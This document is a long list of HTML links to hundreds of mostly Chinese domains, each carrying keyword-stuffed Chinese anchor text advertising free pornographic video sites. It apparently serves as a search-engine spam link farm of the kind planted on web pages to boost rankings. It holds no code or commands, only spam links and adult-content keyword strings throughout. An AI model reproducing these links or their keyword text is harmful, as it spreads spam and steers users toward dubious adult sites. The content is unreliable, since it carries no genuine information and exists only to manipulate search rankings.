<a href="http://m.dgjh888.com.cn" target="_blank">亚洲国产精品午夜福利久久</a>|
<a href="http://thehightechstore.com" target="_blank">亚洲视频免费观看www</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">国产高清一道不卡在线观看</a>|
<a href="http://www.zjrs.com.cn" target="_blank">久久久中文字幕人妻一区</a>|
<a href="http://m.lithuaniantours.cn" target="_blank">亚洲精品国产成人精品网站</a>|
<a href="http://m.davesmodelracing.com" target="_blank">国产精品一二三在线</a>|
<a href="http://1car1.com.cn" target="_blank">你懂的国产精品永久在线</a>|
<a href="http://7sip.cn" target="_blank">亚洲人成无码www久久久</a>|
<a href="http://m.thimbleina.com" target="_blank">91精品国产综合久久久久久激情图区</a>|
<a href="http://m.banyouhui.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://m.imyours.cn" target="_blank">99热这里只有精品30</a>|
<a href="http://www.auctionsite.cn" target="_blank">久久久久国产精品全免费</a>|
<a href="http://a0p1.cn" target="_blank">国产精品午夜成人免费观看</a>|
<a href="http://m.danhnhanviet.com" target="_blank">99免费观看视频</a>|
<a href="http://adultsearchuk.com" target="_blank">日韩国产高清在线</a>|
<a href="http://www.comicdiy.cn" target="_blank">www.日韩免费在线观看</a>|
<a href="http://xryceky.cn" target="_blank">久久久成人精品大全免费</a>|
<a href="http://m.ca-ft.com" target="_blank">女人的天堂a国产在线观看</a>|
<a href="http://www.turkeycreektours.com" target="_blank">天天干天天射天天爽</a>|
<a href="http://m.ztworld.cn" target="_blank">97精品免费高清在线观看</a>|
<a href="http://garudaconstructions.com" target="_blank">国产成人精品午夜福利软件</a>|
<a href="http://www.xwzzyey.cn" target="_blank">国产无遮挡真人免费视频</a>|
<a href="http://ypkx.cn" target="_blank">国产99精品一区二区三区在线</a>|
<a href="http://www.yuren365.cn" target="_blank">高清欧美性猛交黑人猛交</a>|
<a href="http://m.yaziwang.cn" target="_blank">美女黄色自拍99欧美国产</a>|
<a href="http://www.yinwangdz.cn" target="_blank">国产999精品久久久影片官网</a>|
<a href="http://yhss-bj.com" target="_blank">久久久av少妇精选一区</a>|
<a href="http://www.kunstlercup.com" target="_blank">欧美成人三级aaa在线观看</a>|
<a href="http://m.ruianjie.cn" target="_blank">又粗又长又大又猛国产片在线观看</a>|
<a href="http://spljw.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://www.newlifes.cn" target="_blank">99热只有这里有的精品</a>|
<a href="http://m.hengxinpg.cn" target="_blank">国产视频五月天在线观看</a>|
<a href="http://www.vfma.cn" target="_blank">热re99久久精品国99热</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">亚洲免费中文字幕一区二区三区</a>|
<a href="http://www.shishangguan.cn" target="_blank">国产亚洲欧美一区二区久久</a>|
<a href="http://www.pullner.cn" target="_blank">国产中文字幕乱码人久久</a>|
<a href="http://getmyboat.cn" target="_blank">你懂的国产精品永久在线</a>|
<a href="http://a24371.cn" target="_blank">国产一区二区三区色噜噜91</a>|
<a href="http://hnsy88.cn" target="_blank">婷婷99久久久精品综合</a>|
<a href="http://m.anamakan.cn" target="_blank">中文区中文字幕免费看</a>|
<a href="http://www.dzjmd.cn" target="_blank">免费在线观看最新av网站</a>|
<a href="http://unlockcode.cn" target="_blank">日本国产精品第一页久久</a>|
<a href="http://m.rubyhacker.cn" target="_blank">国产av电影一区二区三</a>|
<a href="http://m.wpyt.cn" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://m.detaoma.net.cn" target="_blank">99热这里只有精品30</a>|
<a href="http://www.guanwl.com" target="_blank">九月色婷婷天天操天天爽</a>|
<a href="http://selfweigh.cn" target="_blank">久久精品国产亚洲av专区</a>|
<a href="http://www.enlightenment.com.cn" target="_blank">国产精品午夜久久久久久久密桃</a>|
<a href="http://m.goodhr.org.cn" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://m.hefy.cn" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://m.jingdian365.cn" target="_blank">国产精品高清免费在线色</a>|
<a href="http://m.qjmpe.com" target="_blank">国产一区二区视频免费</a>|
<a href="http://www.xns58.com" target="_blank">欧美日韩激情免费在线视频</a>|
<a href="http://m.awbbs.cn" target="_blank">久久久精品午夜免费不卡</a>|
<a href="http://www.rachlcreative.com" target="_blank">亚洲成人av一区二区麻豆蜜桃</a>|
<a href="http://www.shoushen666.com" target="_blank">久久久久9999国产精品</a>|
<a href="http://die-garteninsel.com" target="_blank">国产精品视频最多的网站</a>|
<a href="http://teekay.org.cn" target="_blank">欧美.日韩.国产一区二区</a>|
<a href="http://www.superfapp.com" target="_blank">色婷婷在线一区二区三区</a>|
<a href="http://www.bkofst.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://photo-print-reviews.com" target="_blank">高清日韩一区二区三区视频</a>|
<a href="http://jxrxdqsb.com" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://m.canadianvetsupply.com" target="_blank">国产精品美女久久福利网站</a>|
<a href="http://www.wzshe.cn" target="_blank">欧美亚洲午夜福利亚洲午夜福利</a>|
<a href="http://m.998856.cn" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://hnsy88.cn" target="_blank">精品少妇一区二区三区蜜桃</a>|
<a href="http://www.3fdj.cn" target="_blank">国产一a精品黄页免费观看</a>|
<a href="http://www.tlddq.cn" target="_blank">国产欧美成人手机在线观看</a>|
<a href="http://shiceng.cn" target="_blank">日韩精品免费不卡av一区二区</a>|
<a href="http://homelightshop.cn" target="_blank">91青青青手机频在线观看</a>|
<a href="http://oscarcn.net" target="_blank">国产成人精品一区二区色戒</a>|
<a href="http://sbsec.cn" target="_blank">国产在线视频国产在线视频</a>|
<a href="http://m.zgyfw001.com" target="_blank">欧美人式的精品一区二区</a>|
<a href="http://ram-fc.com" target="_blank">亚洲色图亚洲色图亚洲色图</a>|
<a href="http://www.insura.cn" target="_blank">精品一区二区三区色视频</a>|
<a href="http://m.dgbaishun.com.cn" target="_blank">今天有什么电影可以看在电影院</a>|
<a href="http://www.pidm.cn" target="_blank">中文字幕丰满人妻日本了</a>|
<a href="http://huayidianqi.cn" target="_blank">欧美日韩一本的免费高清视频</a>|
<a href="http://jlspa.com.cn" target="_blank">国产99视频精品免费视看6</a>|
<a href="http://www.eejbg.cn" target="_blank">国产精品日韩av在线播放</a>|
<a href="http://kfyjc.cn" target="_blank">亚洲国产精品中文字幕在线</a>|
<a href="http://tjdatong.com.cn" target="_blank">欧美日韩在线观看一区二区</a>|
<a href="http://turnoi.com" target="_blank">欧美最猛黑人xxxx黑人猛交98</a>|
<a href="http://xzminut.cn" target="_blank">综合久久99中文综合久久</a>|
<a href="http://m.ya1100.cn" target="_blank">国产三级精品三级在线观看四季网</a>|
<a href="http://zcgd.net.cn" target="_blank">91国语最新自产拍在线观看</a>|
<a href="http://m.ztworld.cn" target="_blank">97视频网精品免费观看</a>|
<a href="http://flashacking.net" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://www.dingrunjs.com" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://m.k2693.cn" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://m.km886.cn" target="_blank">99久久999久久久国产精品</a>|
<a href="http://www.championcctv.com.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.yclove.cn" target="_blank">波多野结衣一区二区三区四区</a>|
<a href="http://spljw.cn" target="_blank">五月狠狠亚洲小说专区</a>|
<a href="http://www.pigtrip.cn" target="_blank">国产日本欧美在线一区二区</a>|
<a href="http://www.aileentan.com" target="_blank">91在线免费视频观看</a>|
<a href="http://www.lv-brit.cn" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://www.shark-watch.com.cn" target="_blank">日韩欧美国产一区二区免费</a>|
<a href="http://m.xiaoyangcloud.cn" target="_blank">国产精品成人一区二区三区精品久</a>|
<a href="http://158878.cn" target="_blank">国产情一区二区三区久久久</a>|
<a href="http://m.51hqqp.cn" target="_blank">国产亚洲精品久久久久久91精品</a>|
<a href="http://www.pinshajiayi.cn" target="_blank">亚洲第一欧美日韩一区二区三区</a>|
<a href="http://www.gyjczm.cn" target="_blank">91亚洲欧美综合高清在线</a>|
<a href="http://intermodel.cn" target="_blank">国产成人拍精品免费网站</a>|
<a href="http://m.sira-alcen.com" target="_blank">日韩精品一区二区亚洲av性色</a>|
<a href="http://www.nhms.com.cn" target="_blank">日韩人妻中文字幕2021视频</a>|
<a href="http://www.awqo.cn" target="_blank">国产一级黄色录像在线播放</a>|
<a href="http://60431.cn" target="_blank">99riav国产精品视频一区</a>|
<a href="http://www.jqpc.cn" target="_blank">亚洲av成人午夜福利入口</a>|
<a href="http://www.ryzhtwd.cn" target="_blank">五月亚洲av综合在线观看</a>|
<a href="http://xyerlp.com" target="_blank">国产91精品看黄网站在线观看</a>|
<a href="http://m.53645.cn" target="_blank">查看久久美女黄色特级片</a>|
<a href="http://www.bkofst.cn" target="_blank">国产精品999久久久久久久</a>|
<a href="http://m.eyeonthediscoball.com" target="_blank">日韩国产成人精品在线观看</a>|
<a href="http://cloudpersons.org" target="_blank">性色av资源一区二区三区</a>|
<a href="http://xiewenfang.cn" target="_blank">亚洲酒色另类久久久免费精品</a>|
<a href="http://www.geyk.cn" target="_blank">亚洲国产成人久久综合小说</a>|
<a href="http://apceindia.com" target="_blank">精品国产免费久久久久久站</a>|
<a href="http://m.xiedaigou.com" target="_blank">欧美一级特黄色录像免费观看</a>|
<a href="http://www.siyulvcheng.com.cn" target="_blank">国产一区二区在线视频免费观看</a>|
<a href="http://www.ctibjpr.com.cn" target="_blank">国产成人精品亚洲一区二区</a>|
<a href="http://m.globalventures.cn" target="_blank">亚洲精品国产美女久久久久</a>|
<a href="http://m.pianzixitong.cn" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://sykjhb.cn" target="_blank">国产无遮挡真人免费视频</a>|
<a href="http://m.25lian.cn" target="_blank">亚洲欧美一区二区免费在线观看</a>|
<a href="http://www.fulingyintian.com.cn" target="_blank">久久久久9999国产精品</a>|
<a href="http://nmghsms.com" target="_blank">国产69精品麻豆久久久久传媒</a>|
<a href="http://lovebaidu.cn" target="_blank">精品少妇二区三区久久久久久</a>|
<a href="http://m.catgci.com" target="_blank">亚洲小说欧美激情另类小说</a>|
<a href="http://www.ywdzsw.net" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://www.golf-europe.com.cn" target="_blank">蜜桃亚洲精品一区二区三区</a>|
<a href="http://www.r10147.cn" target="_blank">天堂资源在线免费观看视频</a>|
<a href="http://www.xiongluetools.cn" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://m.kittstratton.com" target="_blank">91精品国产综合久久久久久激情图区</a>|
<a href="http://zanussiprofessional.com.cn" target="_blank">久久精品少妇夫妻一区二区三区</a>|
<a href="http://m.walkeranddunlop.cn" target="_blank">69热精品视频在线观看</a>|
<a href="http://saupoudreur.com" target="_blank">国语自产精品视频在线看</a>|
<a href="http://choosehentai.com" target="_blank">国产精品aaaa</a>|
<a href="http://meiya.org.cn" target="_blank">亚洲乱码一区av不卡久久</a>|
<a href="http://m.limeihanfu.com" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://m.yunchengmaoyi.cn" target="_blank">国产色综合一区二区三区视频精品</a>|
<a href="http://mykaylee.cn" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://www.ziektekostenverzekering.cn" target="_blank">国产视频中文字幕在线一区二区</a>|
<a href="http://m.qhxytyn.com" target="_blank">日韩欧久久精品一区二区</a>|
<a href="http://soleil-cafe.com" target="_blank">日韩熟女作爱视频一区二区</a>|
<a href="http://m.sibuzongdaili.cn" target="_blank">日韩精品欧美激情中文字幕</a>|
<a href="http://www.dgmedx.cn" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://freege.cn" target="_blank">永久黄网站视频在线观看</a>|
<a href="http://m.bayye.cn" target="_blank">亚洲欧美自拍另类</a>|
<a href="http://bookihgbuddy.com" target="_blank">色欲色香天天天综合网站</a>|
<a href="http://m.cunqianhe.com" target="_blank">国产成人久久精品一区二区三区</a>|
<a href="http://m.zyjjs.cn" target="_blank">日韩欧美在线视频免费中文</a>|
<a href="http://www.baoshilai.com.cn" target="_blank">日韩最新视频在线观看一区</a>|
<a href="http://jiufanwang.cn" target="_blank">国产成人一级片在线观看</a>|
<a href="http://www.tjzdjbx.cn" target="_blank">国产精品999久久久久久久</a>|
<a href="http://www.justthebestapps.com" target="_blank">久久国产一区色婷日韩精品</a>|
<a href="http://mouzu.cn" target="_blank">中文字幕欧美老熟妇一区二区</a>|
<a href="http://m.renjiafj.cn" target="_blank">色八戒一区二区三区四区</a>|
<a href="http://weikaisi.cn" target="_blank">欧美精品一区91久久久</a>|
<a href="http://m.zjhyky.cn" target="_blank">一区二区三区中文字幕四季</a>|
<a href="http://www.naicha8.net" target="_blank">久久天堂无码av网站</a>|
<a href="http://geiyu.cn" target="_blank">最新免费高清日韩av</a>|
<a href="http://m.lk23.cn" target="_blank">91亚洲免费在线观看视频</a>|
<a href="http://m.uxedu.cn" target="_blank">午夜国产一区二区三区免费观看</a>|
<a href="http://www.rtiui.cn" target="_blank">久久亚洲国产精品一区二区三区</a>|
<a href="http://www.nksdjw.cn" target="_blank">国产一区二区三区欧美日韩</a>|
<a href="http://www.tbtsn.cn" target="_blank">国产成人精品一区二区三区电影</a>|
<a href="http://m.yingxiaojiqiren.com.cn" target="_blank">中文字幕一区二区三区人妻免费</a>|
<a href="http://m.pdjqx.cn" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://www.txqbb.cn" target="_blank">五月婷婷丁香六月在线一区</a>|
<a href="http://m.guwufeiyang.com.cn" target="_blank">亚洲综合精品视频在线观看</a>|
<a href="http://m.kupslub.com" target="_blank">国产成人精品久久综合电影</a>|
<a href="http://www.zjrs.com.cn" target="_blank">欧美一区二区在线观看免费观看</a>|
<a href="http://webmain.cn" target="_blank">国产精品成人黄网站免费</a>|
<a href="http://m.purevac.net" target="_blank">91久久久久久久久久久久</a>|
<a href="http://m.2yi2.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://m.yaziwang.cn" target="_blank">国产视频精品一区二区三区</a>|
<a href="http://www.1d8.com.cn" target="_blank">久久久国产一区二区三区</a>|
<a href="http://inffratecfilm.com" target="_blank">麻豆国产97在线</a>|
<a href="http://acsee.cn" target="_blank">欧美激情办公室一区二区三区</a>|
<a href="http://911mil.com" target="_blank">蜜臀88av国产一区二区三区</a>|
<a href="http://o400.cn" target="_blank">日韩中文字幕欧美国产一级</a>|
<a href="http://zghczyjy.com.cn" target="_blank">国产精品日韩欧美在线第3页</a>|
<a href="http://luoreng.cn" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://m.hdvnet.cn" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://hp89.cn" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://www.bioboxx.com" target="_blank">成人午夜精品久久久久久</a>|
<a href="http://www.xmcgszc.cn" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://u9kjrk.cn" target="_blank">在线看片日本免费一区二区</a>|
<a href="http://m.tjyidongyun.com" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://m.suchujt.cn" target="_blank">欧美胖熟妇一区二区三区</a>|
<a href="http://www.nxspa.cn" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://tjdatong.com.cn" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://25lian.cn" target="_blank">亚洲黄av网站在线观看</a>|
<a href="http://www.dhfhs.cn" target="_blank">欧美一区二区三区日韩三级</a>|
<a href="http://dividendsinhand.com" target="_blank">亚洲国产一区二区精品在线</a>|
<a href="http://www.av838.com" target="_blank">91亚洲国产三上悠亚在线播放</a>|
<a href="http://m.cbkc.cn" target="_blank">久久精品国产亚洲av免费</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">91久久六热视频精品女人</a>|
<a href="http://70design.cn" target="_blank">黄色美女无遮挡网站国产</a>|
<a href="http://www.phoebus.net.cn" target="_blank">亚洲精品高清免费在线观看</a>|
<a href="http://www.esjm.cn" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://rbtygc.com" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://www.zj-leadcom.com" target="_blank">国产精品久久久久久一区</a>|
<a href="http://zgghw.cn" target="_blank">有码中文字幕在线第1页</a>|
<a href="http://m.yjdnxh.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://cntube.cn" target="_blank">亚洲国产欧美小综合噜噜包</a>|
<a href="http://zizizhuji518.com" target="_blank">亚洲成a人一区二区三区</a>|
<a href="http://shishangjinrong.com" target="_blank">99久久精品一区二区三区四区</a>|
<a href="http://www.huafengtool.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://m.mybky.cn" target="_blank">夜夜爽一区二区三区精品</a>|
<a href="http://zhipaijiaju.cn" target="_blank">亚洲高清国产自产拍av</a>|
<a href="http://www.insura.cn" target="_blank">久久99精品久久久久蜜臀</a>|
<a href="http://m.adoption-connection.com" target="_blank">国精品99久9在线</a>|
<a href="http://m733.cn" target="_blank">欧美成年人在线观看视频</a>|
<a href="http://zhangyuejiuzhou.cn" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://siyulvcheng.com.cn" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://www.i1171.cn" target="_blank">熟妇女人妻少妇一区二区</a>|
<a href="http://www.01club.cn" target="_blank">国产亚洲精品综合一区二区</a>|
<a href="http://golfon.com.cn" target="_blank">亚欧洲精品在线免费观看</a>|
<a href="http://www.cctbin.cn" target="_blank">亚洲人妻日韩欧洲三区中文字幕</a>|
<a href="http://www.mirarhomes.com" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://urlfi.com" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://iqxt.cn" target="_blank">97在线公开视频在线播放</a>|
<a href="http://www.harmonizedmind.com" target="_blank">日本欧美一区二区三区在线播放</a>|
<a href="http://m.sherrysspotlight.com" target="_blank">国产欧美日韩在线一区二区</a>|
<a href="http://casinoclublounge.com" target="_blank">日韩一区二区淫片国产欧美在线</a>|
<a href="http://m.xianjianpei.com" target="_blank">日韩精品一级中文字幕在线</a>|
<a href="http://m.newxt.cn" target="_blank">亚洲午夜福利中文乱码字幕</a>|
<a href="http://www.xiongluetools.cn" target="_blank">国产精品日韩一区在线观看</a>|
<a href="http://www.fm811.cn" target="_blank">国产一区二区激情亚洲吃瓜</a>|
<a href="http://www.fujianjob.cn" target="_blank">一本色道久久亚洲av蜜桃</a>|
<a href="http://www.klits.cn" target="_blank">五月婷婷六月丁香激情综合在线</a>|
<a href="http://m.bjltsc.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://m.dlxhdk.cn" target="_blank">欧美精品一区精品999</a>|
<a href="http://m.shoeschem.cn" target="_blank">99国产精品欧美一区二区三区</a>|
<a href="http://m.cdbytz.com" target="_blank">国产av午夜精品一区二区三</a>|
<a href="http://www.valueapexhosting.com" target="_blank">69视频免费观看</a>|
<a href="http://m.9586game.com" target="_blank">日本va欧美va精品59</a>|
<a href="http://www.4ub2b.cn" target="_blank">蜜臀av一区二区三区精品</a>|
<a href="http://www.nanhaimil.org.cn" target="_blank">国产福利中文字幕在线看</a>|
<a href="http://m.6615186.cn" target="_blank">久久国产精品美女久久久</a>|
<a href="http://qpby7.com" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://zgghw.cn" target="_blank">国产精品理论在线观看</a>|
<a href="http://www.ph163.com.cn" target="_blank">欧美日韩精品一区二区网站</a>|
<a href="http://www.huizhouyinxiang.com.cn" target="_blank">国产一区二区三区精品在线</a>|
<a href="http://www.av838.com" target="_blank">国产无遮挡真人免费视频</a>|
<a href="http://gzgy120.com" target="_blank">久久久国产综合av天堂</a>|
<a href="http://www.bdfmyotonics.com" target="_blank">日韩精品国产精品欧美精品</a>|
<a href="http://m.columndaily.com" target="_blank">欧美日韩成人大片一区二区</a>|
<a href="http://m.wzyunfeng.com.cn" target="_blank">色综合久久中文综合久久97</a>|
<a href="http://m.bon.net.cn" target="_blank">久久五月婷婷爱综合亚洲</a>|
<a href="http://m.zhengtaook.cn" target="_blank">国产欧美成人手机在线观看</a>|
<a href="http://breathingwallz.com" target="_blank">欧美日韩免费不卡激情在线视频</a>|
<a href="http://www.wandm.cn" target="_blank">精品国产一区一区二区三亚瑟</a>|
<a href="http://www.kzon.cn" target="_blank">亚洲欧美日韩在线精品2区</a>|
<a href="http://0517gcw.com" target="_blank">日韩欧美中亚中文字幕免费观看</a>|
<a href="http://www.bzjhfm.com" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://www.glass-rubs.com.cn" target="_blank">91中文字幕国产在线视频</a>|
<a href="http://www.zhaogelaoshi.cn" target="_blank">99久久精品国产怡红院</a>|
<a href="http://cardinalsfanszone.com" target="_blank">国产精品久久久久久吞精</a>|
<a href="http://www.phpyc.com" target="_blank">亚洲高清av在线</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">中文字幕国产在线欧美日韩</a>|
<a href="http://www.ethz.cn" target="_blank">国产欧美成人精品在线观看</a>|
<a href="http://fakebeltss.com" target="_blank">四虎地址8848精品</a>|
<a href="http://xkxue.cn" target="_blank">日韩欧美成人精品一区二区</a>|
<a href="http://m.unitronhearing.cn" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://www.wuliaoo.cn" target="_blank">亚洲欧美一区二区免费在线观看</a>|
<a href="http://jxbaorui.cn" target="_blank">国产精品99久久久久夜夜爽</a>|
<a href="http://m.99you.com.cn" target="_blank">97精品国产97久久久久久久免费</a>|
<a href="http://m.xdqnzx.cn" target="_blank">手机在线观看国产一区二区三区</a>|
<a href="http://www.hh187.cn" target="_blank">国产精品久久久久久精k8</a>|
<a href="http://8dvip.com" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://520st.com.cn" target="_blank">国产精品久久久久久久久网站</a>|
<a href="http://www.shuijingzi.cn" target="_blank">中文字幕在线播放国产一区二区</a>|
<a href="http://mykaylee.cn" target="_blank">日韩在线视频免费最新观看</a>|
<a href="http://www.ey91.cn" target="_blank">亚洲欧美日韩激情在线观看</a>|
<a href="http://www.sxsxry.cn" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://msjoonee.com" target="_blank">亚洲视频在线观看第一区</a>|
<a href="http://m.jkbxwzx.cn" target="_blank">国产精品欧美三级在线观看</a>|
<a href="http://m.yajieyige.com.cn" target="_blank">亚洲精品国产剧情久久9191</a>|
<a href="http://m.show-pair.cn" target="_blank">在线观看免费亚洲人成网址</a>|
<a href="http://gzwilo.cn" target="_blank">黄色成人污网站在线观看</a>|
<a href="http://www.yunshangjixie.cn" target="_blank">h狠狠综合久久av一区二区</a>|
<a href="http://www.2711.net.cn" target="_blank">18禁国产一区二区在线看</a>|
<a href="http://www.zbtbjx.net" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://www.amaturebook.com" target="_blank">成人看片黄a免费看</a>|
<a href="http://beinuobio.com" target="_blank">中文字幕日本人妻久久久免费</a>|
<a href="http://ywhf.com.cn" target="_blank">久久久精品久久久精品久久</a>|
<a href="http://www.kjdhd.cn" target="_blank">97视频在线观看免费观看</a>|
<a href="http://wxgz.org.cn" target="_blank">尤物视频官网美女在线免费观看</a>|
<a href="http://www.runfine.com.cn" target="_blank">日韩熟女精品一区二区三区视频</a>|
<a href="http://m.amb1.cn" target="_blank">日韩精品中文字幕熟女少妇</a>|
<a href="http://m.fujinjituan.com" target="_blank">婷婷丁香五月激情综合</a>|
<a href="http://goodtoday.cn" target="_blank">国产日韩精品一二三区线上看</a>|
<a href="http://spljw.cn" target="_blank">国内精品永久av免费看</a>|
<a href="http://25ko5m.cn" target="_blank">日韩av二区三区亚洲综合</a>|
<a href="http://htyk.com.cn" target="_blank">国产91精品一区成人免费</a>|
<a href="http://m.ddsir.cn" target="_blank">日本1区2区3区4区国色</a>|
<a href="http://m.intheloop.com.cn" target="_blank">成人av免费一区二区三区</a>|
<a href="http://m.zbccsb.cn" target="_blank">国产自产av一区二区三区性色</a>|
<a href="http://m.va1va.cn" target="_blank">欧美日韩精品久久久免费看</a>|
<a href="http://m.hangmeikeji.com" target="_blank">亚洲片国产一区一级在线观看</a>|
<a href="http://m.orzgame.cn" target="_blank">国内精品久久久久久久日韩</a>|
<a href="http://miaopiaowang.com.cn" target="_blank">亚洲欧美日韩国产专区一区</a>|
<a href="http://www.windsofchangereiki.com" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://acsee.cn" target="_blank">久久精品国产av一级二级三级</a>|
<a href="http://m.ordosdag.cn" target="_blank">久久久精品女人天堂av</a>|
<a href="http://www.zirw3z.cn" target="_blank">川上优av一区二区线观看</a>|
<a href="http://m.soxinyer.cn" target="_blank">亚洲av色区一区二区三区</a>|
<a href="http://m.rm58.cn" target="_blank">不卡二区国产在线视频国产</a>|
<a href="http://4x0xn.cn" target="_blank">国产高清电影一区二区三区四区</a>|
<a href="http://www.yueqianba.cn" target="_blank">91av在线视频观看</a>|
<a href="http://awbbs.cn" target="_blank">av网站在线免费观看入口</a>|
<a href="http://www.qlfwzx.cn" target="_blank">欧美与黑人午夜猛交久久</a>|
<a href="http://www.nbhsgq.cn" target="_blank">美女毛片999久久久亚洲</a>|
<a href="http://www.registerai.cn" target="_blank">欧美xxxx免费虐</a>|
<a href="http://m.rcarbon.com.cn" target="_blank">日韩精品视频在线观看一区二区三区</a>|
<a href="http://m.aotuwulian.cn" target="_blank">18禁午夜免费福利久久</a>|
<a href="http://m.fenshupen.cn" target="_blank">国产精品久久久.com</a>|
<a href="http://m.kobelco-isi.com" target="_blank">精品午夜福利在线视在亚洲</a>|
<a href="http://m.wxo.net.cn" target="_blank">91精品国产自产在线观看免费</a>|
<a href="http://www.vuy306u.cn" target="_blank">9国产精品久久久久老师</a>|
<a href="http://m.monoscore.cn" target="_blank">女女百合av大片一区二区三区九县</a>|
<a href="http://zhfgg.cn" target="_blank">日本一区二区免费视特黄</a>|
<a href="http://www.wgsk.com.cn" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://dianxunba.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://www.cascxh.cn" target="_blank">人妻在线天堂精品视频成人</a>|
<a href="http://seceer.com" target="_blank">人妻久久精品夜夜爽一区二区</a>|
<a href="http://m.jt-racing.com" target="_blank">国内精品久久久久久久97牛牛</a>|
<a href="http://www.tzjyzb.com" target="_blank">国产精品不卡av</a>|
<a href="http://shanglinwang.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://www.gtonline.cn" target="_blank">亚洲成人一区在线</a>|
<a href="http://myvaporsavior.com" target="_blank">日本高清一区二区三区免费</a>|
<a href="http://www.wanyuanjuhe.cn" target="_blank">国产麻豆一精品一免费一av</a>|
<a href="http://yunhipay.cn" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://wheqcb.cn" target="_blank">91视在线国内在线播放</a>|
<a href="http://m.e097.cn" target="_blank">97se亚洲精品一区二区</a>|
<a href="http://www.fulingyintian.com.cn" target="_blank">农村少妇一区二区三区四区五区</a>|
<a href="http://djyyzrc.com.cn" target="_blank">九九热免费福利视频这里有精品</a>|
<a href="http://callhomepro.net" target="_blank">日韩av在线黄色免费大全</a>|
<a href="http://m.0n4h.cn" target="_blank">国产精品久久久久久免费播放</a>|
<a href="http://gjnmw.cn" target="_blank">欧美综合在线观看视频</a>|
<a href="http://h137.cn" target="_blank">欧美亚中文字幕一区二区三区</a>|
<a href="http://www.davidlindds.com" target="_blank">国产欧美精品一区二区三区老狠</a>|
<a href="http://0517gcw.com" target="_blank">欧美视频二区在线免费观看</a>|
<a href="http://www.dpi.org.cn" target="_blank">亚洲片国产一区一级在线观看</a>|
<a href="http://wupinanjian.cn" target="_blank">亚洲精品国产字幕久久不卡</a>|
<a href="http://m.stonel.com.cn" target="_blank">国产91精品福利一区二区三区</a>|
<a href="http://www.learning-to-fly.com" target="_blank">国产电影小毛片一区二区</a>|
<a href="http://sdlianyitgcl.com" target="_blank">国产流白浆一区二区三区免费视频</a>|
<a href="http://lvera.cn" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://glass-rubs.com.cn" target="_blank">成人国产免费观看</a>|
<a href="http://yinanzaixian.com" target="_blank">91av在线视频观看</a>|
<a href="http://m.99caijing.cn" target="_blank">国产成人精品一区二区三区电影</a>|
<a href="http://www.tableway.cn" target="_blank">香蕉91成人一区二区三区网站</a>|
<a href="http://m.x2928.cn" target="_blank">99热这里只有精品伊人</a>|
<a href="http://m.charismadetroit.com" target="_blank">亚洲成a人片在线观看无遮挡</a>|
<a href="http://m.tagkle.com.cn" target="_blank">亚洲一区二区三区久久久</a>|
<a href="http://m.blindman2000.cn" target="_blank">国产视频福利在线免费观看</a>|
<a href="http://37c.net.cn" target="_blank">国产中文高清日韩av网站</a>|
<a href="http://www.wuaiyouchong.cn" target="_blank">久久久久久国产精品一级片</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">亚洲国产精品麻豆一区二区</a>|
<a href="http://yanjiong.cn" target="_blank">精品熟女少妇av免费久久</a>|
<a href="http://m.scorp.com.cn" target="_blank">亚洲欧美日韩成人中文在线观看</a>|
<a href="http://tumiba.com.cn" target="_blank">国产精品aaaa</a>|
<a href="http://jmfortunes.com" target="_blank">成人免费无码大片a毛片小说</a>|
<a href="http://tsrk.cn" target="_blank">亚洲国产精品va在线观看香蕉</a>|
<a href="http://shudazhaofeng.cn" target="_blank">国产高清av一区二区在线观看</a>|
